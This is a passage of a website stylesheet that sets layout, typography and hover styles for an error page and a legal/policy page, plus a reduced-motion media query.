  line-height:1.25;margin:18px 0 12px;letter-spacing:-.01em;
}
.error-copy{max-width:520px;color:var(--muted);font-size:14px;line-height:1.8;margin:0 0 44px}
.error-actions{display:flex;flex-wrap:wrap;align-items:center;gap:28px 34px}
.error-home{
  display:inline-block;font:15px var(--font-mono);letter-spacing:-.01em;
  border-bottom:1px solid var(--text);padding-bottom:7px;
  transition:border-color .3s ease,color .3s ease;
}
.error-home:hover{color:var(--accent);border-color:var(--accent)}
.error-links{display:flex;flex-wrap:wrap;gap:22px;font:10px var(--font-mono);text-transform:uppercase;letter-spacing:.07em;color:var(--muted)}
.error-links a{transition:color .3s ease}
.error-links a:hover{color:var(--accent)}
.error-footer{
  max-width:var(--max);margin:0 auto;width:100%;padding:24px 0 40px;
  border-top:1px solid var(--line);display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px;
  font:9px var(--font-mono);text-transform:uppercase;letter-spacing:.06em;color:var(--dim);
}
@media(max-width:800px){
  .error-code{font-size:clamp(90px,32vw,200px)}
  .error-title{font-size:clamp(20px,5.6vw,28px)}
  .error-copy{font-size:13px}
}
.legal-page{padding:0 var(--pad) 60px}
.legal-main{max-width:720px;margin:0 auto;padding-top:calc(var(--nav-h) + 56px)}
.legal-eyebrow{
  display:flex;align-items:center;gap:14px;
  font:11px var(--font-mono);letter-spacing:.1em;text-transform:uppercase;color:var(--muted);
  margin-bottom:24px;
}
.legal-eyebrow i{display:block;width:26px;height:1px;background:var(--accent)}
.legal-title{
  font-family:var(--font-serif);font-weight:400;color:var(--text);
  font-size:clamp(38px,6vw,64px);line-height:1;letter-spacing:-.01em;margin-bottom:14px;
}
.legal-updated{font:11px var(--font-mono);letter-spacing:.06em;text-transform:uppercase;color:var(--dim);margin-bottom:56px}
.legal-block{border-top:1px solid var(--line);padding:34px 0;display:grid;grid-template-columns:40px 1fr;gap:20px}
.legal-block:last-of-type{border-bottom:1px solid var(--line)}
.legal-num{font:11px var(--font-mono);color:var(--accent);padding-top:2px}
.legal-block h2{
  font-family:var(--font-serif);font-weight:400;font-size:20px;letter-spacing:-.01em;
  margin-bottom:10px;color:var(--text);
}
.legal-block p,.legal-block li{color:var(--muted);font-size:13.5px;line-height:1.85}
.legal-block ul{margin:6px 0 0 18px}
.legal-block li{margin-bottom:4px}
.legal-block a{color:var(--text);border-bottom:1px solid var(--dim);transition:color .3s ease,border-color .3s ease}
.legal-block a:hover{color:var(--accent);border-color:var(--accent)}
.legal-back{
  display:inline-block;margin-top:56px;font:13px var(--font-mono);letter-spacing:-.01em;
  border-bottom:1px solid var(--dim);padding-bottom:5px;color:var(--muted);
  transition:color .3s ease,border-color .3s ease;
}
.legal-back:hover{color:var(--accent);border-color:var(--accent)}
@media(max-width:800px){
  .legal-main{padding-top:calc(var(--nav-h) + 32px)}
  .legal-block{grid-template-columns:1fr;gap:6px}
  .legal-num{padding-top:0}
}

@media(prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  .loader{display:none}
  .cursor-ring,.cursor-dot{display:none!important}
  *,*:before,*:after{transition-duration:.01ms!important;animation-duration:.01ms!important}
}
</file>
